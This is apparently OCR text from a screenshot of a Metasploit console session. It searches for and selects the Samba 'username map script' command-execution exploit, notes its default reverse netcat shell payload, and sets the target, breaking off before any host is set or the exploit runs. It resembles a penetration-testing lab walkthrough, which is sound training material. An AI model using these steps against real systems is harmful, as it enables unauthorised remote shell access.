 msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent
No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or
use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic
msf6 exploit(multi/samba/usermap_script) > set TARGET 0